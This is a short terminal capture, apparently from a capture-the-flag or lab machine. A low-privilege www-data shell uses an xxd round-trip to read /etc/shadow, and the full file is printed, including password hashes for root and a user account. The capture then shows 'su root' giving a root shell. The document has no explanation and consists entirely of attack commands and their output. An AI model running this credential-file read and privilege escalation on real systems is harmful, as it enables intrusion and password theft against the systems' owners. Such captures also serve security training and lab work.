 (remote) www-data@ubuntu:/var/www/html$ LFILE="/etc/shadow" && xxd "$LFILE" | xxd -r
root:$6$2p$XgaxYQxvAwSM2D8ZprcBD8KMYcwIapIzCsabgK52iSNtWcsCF4tw47uwkRHaCeA.nGmfoULumD/r0ukE3sS7h0:18507:0:99999:7:::
daemon:*:17953:0:99999:7:::
bin:*:17953:0:99999:7:::
sys:*:17953:0:99999:7:::
sync:*:17953:0:99999:7:::
games:*:17953:0:99999:7:::
man:*:17953:0:99999:7:::
lp:*:17953:0:99999:7:::
mail:*:17953:0:99999:7:::
news:*:17953:0:99999:7:::
uucp:*:17953:0:99999:7:::
proxy:*:17953:0:99999:7:::
www-data:*:17953:0:99999:7:::
backup:*:17953:0:99999:7:::
list:*:17953:0:99999:7:::
irc:*:17953:0:99999:7:::
gnats:*:17953:0:99999:7:::
nobody:*:17953:0:99999:7:::
systemd-timesync:*:17953:0:99999:7:::
systemd-network:*:17953:0:99999:7:::
systemd-resolve:*:17953:0:99999:7:::
systemd-bus-proxy:*:17953:0:99999:7:::
syslog:*:17953:0:99999:7:::
_apt:*:17953:0:99999:7:::
messagebus:*:18506:0:99999:7:::
uuidd:*:18506:0:99999:7:::
vianka:$6$2p.tSTds$qWQfsXwXOAxGJUBuq2RFXqlKiql3jxlwEWZP6CWXm7kIbzR6WzlxHR.UHmi.hc1/TuUOUBo/jWQaQtGSXwvri0:18507:0:99999:7:::
(remote) www-data@ubuntu:/var/www/html$ su root
Password:
root@ubuntu:/var/www/html# ls
index.html  redis.php
root@ubuntu:/var/www/html# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:/var/www/html#